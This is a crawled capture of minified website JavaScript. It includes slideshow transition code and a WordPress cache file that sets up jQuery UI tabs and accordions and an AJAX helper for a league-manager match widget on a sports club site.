o=[],r=null!==n?e.slides[n].content:null;r&&(e.slideContainer.style.height=(0,t.fA)(r),r.parentNode.removeChild(r));var s=e.slides[i].content;return null==r?e.slideContainer.append(s):(e.slideContainer.append(s),(0,t.rL)(e.currentSlide),o.push((function(){e.slideContainer.style.transition="height "+e.options.transitionSpeed/1e3+"s ease-in",e.slideContainer.style.height=(0,t.fA)(s),setTimeout((function(){e.slideContainer.style.position="",e.slideContainer.style.width="",e.slideContainer.style.height="",e.decrementSemaphore()}),(0,t.fj)(e.options.transitionSpeed))}))),o},window.tps=window.tps||{},window.tps.transitions=window.tps.transitions||{},window.tps.transitions.slide=function(e,n,i){var o=e.options.isRtl?"right":"left",r=(0,t.Xt)(e.slideContainer),s=i-n>0?1:-1,a=[],l=null!==n?e.slides[n].content:null;l&&(e.slideContainer.style.height=(0,t.fA)(l),a.push((function(){l.style.width=r,l.style.position="absolute",l.style[o]=0,u.style.transition="",(0,t.vI)(u),l.style.transition=o+" "+e.options.transitionSpeed/1e3+"s ease-in",l.style[o]=-s*parseFloat(r)+"px",setTimeout((function(){l.parentNode.removeChild(l),l.style.position="",l.style[o]="",e.decrementSemaphore()}),(0,t.fj)(e.options.transitionSpeed))})));var u=e.slides[i].content;return null==l?e.slideContainer.append(u):(u.style.width=r,u.style.visibility="hidden",e.slideContainer.append(u),(0,t.rL)(e.currentSlide),a.push((function(){e.slideContainer.style.transition="height "+e.options.transitionSpeed/1e3+"s ease-in",e.slideContainer.style.height=(0,t.fA)(u),setTimeout((function(){e.slideContainer.style.position="",e.decrementSemaphore()}),(0,t.fj)(e.options.transitionSpeed))})),a.push((function(){u.style.position="absolute",u.style.visibility="visible",u.style[o]=s*parseFloat(r)+"px",u.style.transition="",(0,t.vI)(u),u.style.transition=o+" "+e.options.transitionSpeed/1e3+"s ease-in",u.style[o]=0,setTimeout((function(){u.style.position="",u.style.width="",e.slideContainer.style.height="",e.decrementSemaphore()}),(0,t.fj)(e.options.transitionSpeed))}))),a},(0,e.S)()}()})();

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2
body_size: 482
content:
jQuery(document).ready(function($){jQuery(".jquery-ui-accordion").accordion({header:"h3.header",collapsible:true,heightStyle:"content"});var i=0;jQuery('.jquery-ui-tabs>.tablist a').each(function(){var tab_id=jQuery(this).attr('href');tab_id=tab_id.substring(1,tab_id.length);var tab=jQuery('.jquery-ui-tabs .tab-content').eq(i);tab.attr('id',tab_id);i=i+1;});jQuery('.jquery-ui-tabs').tabs({collapsible:true,});jQuery(".jquery-ui-tabs>.tablist").css("display","block");jQuery(".jquery-ui-tab>.header").css("display","none");jQuery(".jquery-ui-tabs .tab-header").css("display","none");});var Leaguemanager=new Object();Leaguemanager.setMatchBox=function(requestURL,curr_index,operation,element,league_id,match_limit,widget_number,season,group,home_only,date_format){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","leaguemanager_get_match_box");ajax.setVar("widget_number",widget_number);ajax.setVar("current",curr_index);ajax.setVar("season",season);ajax.setVar("group",group);ajax.setVar("operation",operation);ajax.setVar("element",element);ajax.setVar("league_id",league_id);ajax.setVar("match_limit",match_limit);ajax.setVar("home_only",home_only);ajax.setVar("date_format",date_format);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}